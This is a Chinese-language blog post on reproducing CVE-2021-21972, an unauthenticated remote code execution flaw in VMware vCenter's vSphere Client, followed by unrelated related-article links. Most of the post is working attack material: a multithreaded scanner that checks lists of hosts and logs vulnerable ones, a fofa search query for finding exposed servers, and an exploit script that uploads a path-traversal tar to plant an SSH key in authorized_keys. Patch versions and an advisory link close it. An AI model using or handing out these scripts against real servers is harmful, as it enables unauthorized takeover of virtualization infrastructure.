CVE-2021-21972 vSphere Client RCE复现,附POC & EXP

漏洞简介

vSphere 是 VMware 推出的虚拟化平台套件,包含 ESXi、vCenter Server 等一系列的软件。其中 vCenter Server 为 ESXi 的控制中心,可从单一控制点统一管理数据中心的所有 vSphere 主机和虚拟机。

vSphere Client(HTML5) 在 vCenter Server 插件中存在一个远程执行代码漏洞。未授权的攻击者可以通过开放 443 端口的服务器向 vCenter Server 发送精心构造的请求,写入webshell,控制服务器。

影响范围

VMware vCenter Server: 7.0/6.7/6.5

漏洞分析

vCenter Server中的vrops插件存在一些未鉴定权限的敏感接口,其中uploadova接口具有文件上传功能。

@RequestMapping(

value = {"/uploadova"},

method = {RequestMethod.POST}

)

public void uploadOvaFile(@RequestParam(value = "uploadFile",required = true) CommonsMultipartFile uploadFile, HttpServletResponse response) throws Exception {

logger.info("Entering uploadOvaFile api");

int code = uploadFile.isEmpty() ? 400 : 200;

PrintWriter wr = null;

...

response.setStatus(code);

String returnStatus = "SUCCESS";

if (!uploadFile.isEmpty()) {

try {

logger.info("Downloading OVA file has been started");

logger.info("Size of the file received : " + uploadFile.getSize());

InputStream inputStream = uploadFile.getInputStream();

File dir = new File("/tmp/unicorn_ova_dir");

if (!dir.exists()) {

dir.mkdirs();

} else {

String[] entries = dir.list();

String[] var9 = entries;

int var10 = entries.length;

for(int var11 = 0; var11 < var10; ++var11) {

String entry = var9[var11];

File currentFile = new File(dir.getPath(), entry);

currentFile.delete();

}

logger.info("Successfully cleaned : /tmp/unicorn_ova_dir");

}

TarArchiveInputStream in = new TarArchiveInputStream(inputStream);

TarArchiveEntry entry = in.getNextTarEntry();

ArrayList result = new ArrayList();

代码中,将tar文件解压后,上传到/tmp/unicorn_ova_dir目录

while(entry != null) {

if (entry.isDirectory()) {

entry = in.getNextTarEntry();

} else {

File curfile = new File("/tmp/unicorn_ova_dir", entry.getName());

File parent = curfile.getParentFile();

if (!parent.exists()) {

parent.mkdirs();

上述代码直接将tar解压的文件名与/tmp/unicorn_ova_dir拼接并写入文件,这里可以使用../绕过目录限制。

若目标为Linux环境,可以创建一个文件名为../../home/vsphere-ui/.ssh/authorized_keys的tar文件,上传后即可使用SSH连接服务器。

POC & EXP

POC来自github:

https://github.com/QmF0c3UK/CVE-2021-21972-vCenter-6.5-7.0-RCE-POC/blob/main/CVE-2021-21972.py

#-*- coding:utf-8 -*-

banner = """

888888ba dP

88 `8b 88

a88aaaa8P' .d8888b. d8888P .d8888b. dP dP

88 `8b. 88' `88 88 Y8ooooo. 88 88

88 .88 88. .88 88 88 88. .88

88888888P `88888P8 dP `88888P' `88888P'

ooooooooooooooooooooooooooooooooooooooooooooooooooooo

@time:2021/02/24 CVE-2021-21972.py

C0de by NebulabdSec - @batsu

"""

print(banner)

import threadpool

import random

import requests

import argparse

import http.client

import urllib3

urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)

http.client.HTTPConnection._http_vsn = 10

http.client.HTTPConnection._http_vsn_str = 'HTTP/1.0'

TARGET_URI = "/ui/vropspluginui/rest/services/uploadova"

def get_ua():

first_num = random.randint(55, 62)

third_num = random.randint(0, 3200)

fourth_num = random.randint(0, 140)

os_type = [

'(Windows NT 6.1; WOW64)', '(Windows NT 10.0; WOW64)', '(X11; Linux x86_64)',

'(Macintosh; Intel Mac OS X 10_12_6)'

]

chrome_version = 'Chrome/{}.0.{}.{}'.format(first_num, third_num, fourth_num)

ua = ' '.join(['Mozilla/5.0', random.choice(os_type), 'AppleWebKit/537.36',

'(KHTML, like Gecko)', chrome_version, 'Safari/537.36']

)

return ua

def CVE_2021_21972(url):

proxies = {"scoks5": "http://127.0.0.1:1081"}

headers = {

'User-Agent': get_ua(),

"Content-Type": "application/x-www-form-urlencoded"

}

targetUrl = url + TARGET_URI

try:

res = requests.get(targetUrl,

headers=headers,

timeout=15,

verify=False,

proxies=proxies)

# proxies={'socks5': 'http://127.0.0.1:1081'})

# print(len(res.text))

if res.status_code == 405:

print("[+] URL:{}--------存在CVE-2021-21972漏洞".format(url))

# print("[+] Command success result: " + res.text + "\n")

with open("存在漏洞地址.txt", 'a') as fw:

fw.write(url + '\n')

else:

print("[-] " + url + " 没有发现CVE-2021-21972漏洞.\n")

# except Exception as e:

# print(e)

except:

print("[-] " + url + " Request ERROR.\n")

def multithreading(filename, pools=5):

works = []

with open(filename, "r") as f:

for i in f:

func_params = [i.rstrip("\n")]

# func_params = [i] + [cmd]

works.append((func_params, None))

pool = threadpool.ThreadPool(pools)

reqs = threadpool.makeRequests(CVE_2021_21972, works)

[pool.putRequest(req) for req in reqs]

pool.wait()

def main():

parser = argparse.ArgumentParser()

parser.add_argument("-u",

"--url",

help="Target URL; Example:http://ip:port")

parser.add_argument("-f",

"--file",

help="Url File; Example:url.txt")

# parser.add_argument("-c", "--cmd", help="Commands to be executed; ")

args = parser.parse_args()

url = args.url

# cmd = args.cmd

file_path = args.file

if url != None and file_path ==None:

CVE_2021_21972(url)

elif url == None and file_path != None:

multithreading(file_path, 10) # 默认15线程

if __name__ == "__main__":

main()

EXP来自CSDN:

https://blog.csdn.net/weixin_43650289/article/details/114055417

import tarfile

import os

from io import BytesIO

import requests

proxies = {

"http": "http://127.0.0.1:8080",

"https": "http://127.0.0.1:8080",

}

def return_zip():

with tarfile.open("test.tar", 'w') as tar:

payload = BytesIO()

id_rsa_pub = 'ssh-rsa AAAAB3NzaC1yc2EAAAABIwAAAQEAwgGuwNdSGHKvzHsHt7QImwwJ08Wa/+gHXOt+VwZTD23rLwCGVeYmfKObDY0uFfe2O4jr+sPamgA8As4LwdqtkadBPR+EzZB+PlS66RcVnUnDU4UdMhQjhyj/uv3pdtugugJpB9xaLdrUWwGoOLYA/djxD5hmojGdoYydBezsNhj2xXRyaoq3AZVqh1YLlhpwKnzhodk12a7/7EU+6Zj/ee5jktEwkBsVsDLTTWPpSnzK7r+kAHkbYx8fvO3Fk+9jlwadgbmhHJrpPr8gLEhwvrEnPcK1/j+QXvVkgy2cuYxl9GCUPv2wgZCN50f3wQlaJiektm2S9WkN5dLDdX+X4w=='

tarinfo = tarfile.TarInfo(name='../../../home/vsphere-ui/.ssh/authorized_keys')

f1 = BytesIO(id_rsa_pub.encode())

tarinfo.size = len(f1.read())

f1.seek(0)

tar.addfile(tarinfo, fileobj=f1)

tar.close()

payload.seek(0)

def getshell(url):

files = {'uploadFile':open('test.tar','rb')}

try:

r = requests.post(url=url, files=files,proxies=proxies,verify = False).text

print(r)

except:

print('flase')

if __name__ == "__main__":

try:

return_zip()

url="https://192.168.1.1/ui/vropspluginui/rest/services/uploadova"

getshell(url)

except IOError as e:

raise e

漏洞复现

fofa搜索title="+ ID_VC_Welcome +"

使用POC验证漏洞是否存在:



使用EXP上传tar文件:

成功上传authorized_keys

修复建议

- vCenter Server7.0版本升级到7.0.U1c

- vCenter Server6.7版本升级到6.7.U3l

- vCenter Server6.5版本升级到6.5 U3n

参考链接

https://www.vmware.com/security/advisories/VMSA-2021-0002.html

CVE-2021-21972 vSphere Client RCE复现,附POC & EXP的更多相关文章

- VMware vCenter Server 7.0 U2b/6.7 U3n/6.5 U3p,修复 vSphere Client 高危安全漏洞

vSphere Client(HTML5)中的多个漏洞已秘密报告给 VMware.这里提供了更新和解决方法来解决受影响的 VMware 产品中的这些漏洞. 详见:VMSA-2021-0010 威胁描述 ...

- vmware里面的名词 vSphere、vCenter Server、ESXI、vSphere Client

vmware里面的名词 vSphere.vCenter Server.ESXI.vSphere Client vSphere.vCenter Server.ESXI.vSphere Client VS ...

- vSphere Client 编辑虚拟机属性的问题

编辑虚拟机属性的时候, 出现: vpxclient.vmconfig.cpuid 初始值设置异常之类的,重置了, 并将注册表中的所有vmvare 相关键值删除了, 还是一样的.. 后面参照https: ...

- vSphere Client无法连接到服务器 出现未知错误的解决方法

VMware ESXi服务器虚拟机在正常使用过程中,有时候会突然出现远程连接不上的问题,那么这个时候使用vSphere Client连接会出现如下错误: 虽然连接不上,但是可以ping通,所以分析有可 ...

- 使用vsphere client 克隆虚拟机

免费的VMWare ESXi5.0非常强大,于是在vSphere5.0平台中ESXi取代了ESX.,使用ESXi经常会遇到这样的问题,我需要建立多个虚拟机,都是windows2003操作系统,难道必须 ...

- vSphere Client上传镜像

1. 使用vSphere Client连接到VMware ESXI 2. 打开右侧 [摘要] 选项卡 3. 在 [资源] 中选择存储器中的存储,右键 [浏览数据库存储] 4. 选择工具栏 [创建新文件 ...

- 【转载】VMWare ESXi 5.0和vSphere Client安装和配置

免责声明: 本文转自网络文章,转载此文章仅为个人收藏,分享知识,如有侵权,请联系博主进行删除. 原文作者:张洪洋_ 原文地址:http://blog.sina.com.cn ...

- vsphere client cd/dvd 驱动器1 正在连接

esxi 5.1选择了客户端设备,打开控制台后,CD/DVD一直显示“CD/DVD驱动器1 正在连接” 解决方法:vSphere Client客户端问题,关闭和重新打开vSphere Client客户 ...

- ESXi控制台TSM:弥补vSphere Client不足

当vSphere Client不能完成某些任务时,主机的ESXi控制台及其技术支持模式(TSM)可能能派上用场. ESXi控制台允许管理员执行不能通过vSphere Client进行配置的管理任务,比 ...

随机推荐

- yield生成器demo代码

<?phpfunction get_val1($n = 10000*100){ $arr = []; for($i = 0; $i <= $n;$i++){ $arr[] = $i; if ...

- android实现计时器(转)

新建布局文件activity_main.xml <?xml version="1.0" encoding="utf-8"?> <Linea ...

- JAVA入门基础及流程控制

JAVA入门基础及流程控制 数据类型 位 存储单位 eg:0001 0011 八位 字节 byte 处理数据单位 一字节等于八位 eg:1b=0011 0001 类变量: static int num ...

- C语言:变量

变量: 1.在程序运行过程中,值可以改变的量称为变量 2.每个变量都有一个名字,称为变量名 3.每个变量都必须进行变量说明,指明变量的类型 4.每个变量都有一个对应的地址,写法:&变量名 5. ...

- 利用扫描仪形成PDF

1.打开WPS,新建PDF,从扫描仪新建 2.合并PDF:按照顺序添加指定PDF,合并即可完成

- 使用 VSCode 搭建 Flutter环境

概述 编辑器使用 vscode,不再安装 Android Studio. 安装 Git 点击这里 下载并安装 Git 配置 Java 环境 下载和安装 JDK 点击下载 Java SE Develop ...

- 【LeetCode】283.移动零

283.移动零 知识点:数组:双指针: 题目描述 给定一个数组 nums,编写一个函数将所有 0 移动到数组的末尾,同时保持非零元素的相对顺序. 示例 输入: [0,1,0,3,12] 输出: [1, ...

- 简单快速安装Apache+PHP+MySql服务环境(一)

由于自己只是普通的coder,对于服务器的操作不是很熟悉,在网上找了很多关于PHP和apache服务器环境搭建的帖子,不过都不尽相同,尤其是编译安装更是看的云里雾里的,所以选择了一种比较简单的方式进行 ...

- 医疗器械软件产品经理必读的法规及标准-YY/T0664(一)

医疗器械软件产品经理必读的法规及标准-YY/T0664(一) 医疗器械软件的产品经理,需要熟读医药行业标准,在软件设计开发的整个生存周期过程中,我们需要根据<YY/T 0664 医疗器械软件 软 ...

- 全站 HTTPS 就一定安全了吗?

随着网络技术手段不断地更新迭代,互联网安全对于企业和个人的重要性都越来越高.因此越来越多的服务商都开始偏向为用户提供更安全的在线内容访问. 中间人攻击 为了保障网站内容安全,诞生了不少加密方式.目前应 ...